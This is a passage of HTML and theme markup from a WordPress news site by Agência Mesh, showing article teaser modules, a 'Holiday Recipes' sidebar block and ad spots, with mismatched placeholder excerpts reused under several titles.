                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/o-fim-do-poder/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/o-fim-do-poder/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-485x360.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/dj-dark-chill-vibes/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/dj-dark-chill-vibes/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-485x360.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark class="td-image-wrap " title="Silicon Valley Guru Affected by the Fulminant Slashed Investments"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/118-485x360.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark title="Silicon Valley Guru Affected by the Fulminant Slashed Investments">Silicon Valley Guru Affected by the Fulminant Slashed Investments</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark class="td-image-wrap " title="Watch Awesome Kate Go Full Cooking Pro in England this Week"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/119-485x360.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark title="Watch Awesome Kate Go Full Cooking Pro in England this Week">Watch Awesome Kate Go Full Cooking Pro in England this Week</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_122_44b  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_122_44b{
                    vertical-align: baseline;
                }.tdi_122_44b > .wpb_wrapper,
				.tdi_122_44b > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_122_44b > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_122_44b > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td-a-rec td-a-rec-id-sidebar  tdi_123_4fb td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_123_4fb{
margin-bottom:48px !important;
}

</style>
<style>
/* custom css */
.tdi_123_4fb.td-a-rec{
					text-align: center;
				}.tdi_123_4fb .td-element-style{
					z-index: -1;
				}

/* phone */
@media (max-width: 767px){
.tdi_123_4fb.td-a-rec-img img{
				    max-width: 300px;
				    width: 100%;
				}
}
</style><span class=td-adspot-title>- Advertisement -</span><div class=td-all-devices><a href="#" target=_blank><img src="wp-content/uploads/2020/09/newspaper-rec300@2x.jpg"/></a></div></div><div class="td_block_wrap td_flex_block_5 tdi_124_3b0 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid=tdi_124_3b0>
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            
            

            
            .td-theme-wrap .tdi_124_3b0 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_124_3b0 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_124_3b0 .td-subcat-item .td-cur-simple-item {
                color: #ff7500;
            }

            .td-theme-wrap .tdi_124_3b0 .block-title > *,
            .td-theme-wrap .tdi_124_3b0 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #ff7500;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_124_3b0 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_124_3b0 .block-title {
                border-color: #ff7500;
            }

            
            .td-theme-wrap .tdi_124_3b0 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_124_3b0 .td_quote_on_blocks,
            .td-theme-wrap .tdi_124_3b0 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_124_3b0 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_124_3b0 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_124_3b0 .td-instagram-user a {
                color: #ff7500;
            }

            .td-theme-wrap .tdi_124_3b0 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_124_3b0 .td-load-more-wrap a:hover {
                background-color: #ff7500;
                border-color: #ff7500;
            }

            .td-theme-wrap .tdi_124_3b0 .td-read-more a,
            .td-theme-wrap .tdi_124_3b0 .td-weather-information:before,
            .td-theme-wrap .tdi_124_3b0 .td-weather-week:before,
            .td-theme-wrap .tdi_124_3b0 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_124_3b0 .td-post-category,
            .td-theme-wrap .tdi_124_3b0 .td-post-category:hover {
                background-color: #ff7500;
            }
</style>
<style>
/* custom css */
.tdi_124_3b0 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_124_3b0 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_124_3b0 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_124_3b0 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_124_3b0 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_124_3b0 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_124_3b0 .entry-thumb{
					background-position: center 50%;
				}.tdi_124_3b0 .td-post-vid-time{
					display: block;
				}.tdi_124_3b0 .td-module-meta-info-top{
					padding: 0 0 17px;
				}.tdi_124_3b0 .td-module-meta-info-bottom{
					padding: 0px;
				}.tdi_124_3b0 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_124_3b0 .td-excerpt{
					display: block;
				
					margin: 14px 0 0;
				}.tdi_124_3b0 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_124_3b0 .td-post-category{
					display: inline-block;
				}.tdi_124_3b0 .td-post-author-name{
					display: inline-block;
				}.tdi_124_3b0 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_124_3b0 .td-post-date,
				.tdi_124_3b0 .td-post-author-name span{
					display: inline-block;
				}.tdi_124_3b0 .entry-review-stars{
					display: inline-block;
				}.tdi_124_3b0 .td-icon-star,
                .tdi_124_3b0 .td-icon-star-empty,
                .tdi_124_3b0 .td-icon-star-half{
					font-size: 15px;
				}.tdi_124_3b0 .td-module-comments{
					display: block;
				}.tdi_124_3b0 .td-read-more{
					display: none;
				}.tdi_124_3b0 .td-block-title a,
				.tdi_124_3b0 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_124_3b0 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_124_3b0 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124_3b0 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_124_3b0 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_124_3b0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_124_3b0 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_124_3b0 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124_3b0 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_124_3b0 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_124_3b0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_124_3b0 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_124_3b0 .td-module-container:before{
					bottom: -18px;
				}.tdi_124_3b0 .entry-title{
					font-size:17px !important;line-height:1.3 !important;
				}.tdi_124_3b0 .td-excerpt{
					font-size:11px !important;line-height:1.6 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_124_3b0 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_124_3b0 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_124_3b0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_124_3b0 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_124_3b0 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_124_3b0=new tdBlock();block_tdi_124_3b0.id="tdi_124_3b0";block_tdi_124_3b0.atts='{"art_title_pos":"top","info_pos":"top","art_excerpt_pos":"bottom","modules_category":"image","btn_pos":"bottom","limit":"1","custom_title":"Holiday Recipes","header_color":"#ff7500","show_btn":"none","meta_padding":"0 0 17px","art_excerpt":"14px 0 0","meta_padding2":"0","f_title_font_size":"eyJwb3J0cmFpdCI6IjE3In0=","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMyJ9","category_id":"","image_size":"td_485x360","f_header_font_transform":"uppercase","ajax_pagination":"next_prev","f_ex_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","f_ex_font_line_height":"eyJwb3J0cmFpdCI6IjEuNiJ9","block_type":"td_flex_block_5","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","mc5_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","art_title":"","show_excerpt":"block","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_margin":"","modules_category_padding":"","modules_category_border":"","modules_category_radius":"0","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","show_com":"block","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_124_3b0","tdc_css_class":"tdi_124_3b0","tdc_css_class_style":"tdi_124_3b0_rand_style"}';block_tdi_124_3b0.td_column_number="1";block_tdi_124_3b0.block_type="td_flex_block_5";block_tdi_124_3b0.post_count="1";block_tdi_124_3b0.found_posts="127";block_tdi_124_3b0.header_color="#ff7500";block_tdi_124_3b0.ajax_pagination_infinite_stop="";block_tdi_124_3b0.max_num_pages="127";tdBlocksArray.push(block_tdi_124_3b0);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>Holiday Recipes</span></h4></div><div id=tdi_124_3b0 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                            <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3><div class=td-editor-date><span class=td-author-date><span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span><span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span><span class=td-module-comments><a href="2020/09/12/o-fim-do-poder/#respond">0</a></span></span></div>                        </div>
                                            <div class=td-image-container>
                            <a href="category/music/" class=td-post-category>Music</a><div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-485x360.jpg"></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div><div class=td-read-more><a href="2020/09/12/o-fim-do-poder/">Read more</a></div>                    </div>
                            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_124_3b0 data-td_block_id=tdi_124_3b0><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_124_3b0 data-td_block_id=tdi_124_3b0><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div><div id=tdi_125_939 class=tdc-row><div class="vc_row tdi_126_354  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_126_354{
                    min-height: 0;
                }.tdi_126_354,
				.tdi_126_354 .tdc-columns{
				    display: block;
				}.tdi_126_354 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_128_940  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_128_940{
                    vertical-align: baseline;
                }.tdi_128_940 > .wpb_wrapper,
				.tdi_128_940 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_128_940 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_128_940 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_129_964 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_129_964{
margin-bottom:48px !important;
}

</style>
<style>
/* custom css */
.tdi_129_964.td-a-rec{
					text-align: center;
				}.tdi_129_964 .td-element-style{
					z-index: -1;
				}.tdi_129_964 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_129_964 .td-adspot-title{
                    display: block;
                }@media (max-width: 767px) {
                    .tdi_129_964 .td_spot_img_all {
                        display: none;
                    }
                    .tdi_129_964 .td-adspot-title {
                        display: block;
                    }
				}

/* phone */
@media (max-width: 767px){
.tdi_129_964.td-a-rec-img img{
				    max-width: 300px;
				    width: 100%;
				}
}
